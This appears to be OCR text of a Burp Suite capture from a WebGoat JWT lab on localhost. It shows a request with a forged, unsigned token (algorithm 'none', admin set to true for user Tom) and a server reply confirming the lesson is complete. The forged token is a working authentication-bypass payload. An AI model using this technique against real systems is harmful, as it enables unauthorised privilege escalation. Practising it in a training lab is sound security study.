 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
12 Cookie: access_token=
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNTk0NzE1MDMyLAogICJhZG1pbiI6ICJ0cnV
lIiwKICAidXNlciI6ICJUb20iCn0.; JSESSIONID=
IHAHanHDezPKABJFtryfEkLzG099NBNPzlji9ldX
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Content-Length: 0
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 16 Nov 2022 06:20:26 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }
cxt